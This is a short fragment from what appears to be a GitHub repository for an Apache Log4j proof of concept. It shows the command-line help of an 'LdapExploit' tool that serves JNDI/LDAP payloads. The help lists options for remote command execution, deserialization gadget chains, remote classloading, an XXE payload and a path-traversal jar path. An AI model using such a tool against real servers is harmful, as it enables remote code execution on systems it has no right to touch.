 C:\Users\hungry\Desktop\tools\javah\apache-log4j-poc-main\test\out\artifacts\test_jar>java -jar test.jar -h
Usage: java -jar LdapExploit.jar -m ldapbypass -c ? -l ?||java -jar
LdapExploit.jar -m ldapserial -s gadget -c ? -l ? [options]
Options:
-m, --method jdk18191+ or - ldapbypass/ldapserial(Parameters that
must be specified) (default: test)
-c, --command Command to execute on the target server (default:
/Applications/Calculator.app/Contents/MacOS/Calculator)
-s, --payloadtype gadget to execute on the target server(Apply to
ldapserial) (default: CommonsCollections6)
-n, --hostname Local HTTP server hostname (required for remote
classloading and websphere payloads) (default:
192.168.175.157)
-l, --ldapPort Ldap bind port (default: 1389)
-p, --httpPort Http bind port (default: 8000)
--wsdl [websphere1 payload option] WSDL file with XXE payload
(default: /list.wsdl)
--localjar [websphere2 payload option] Local jar file to load (this
file should be located on the remote server) (default:
../../../../../tmp/jar_cache7808167489549525095.tmp)
-h, --help Show this help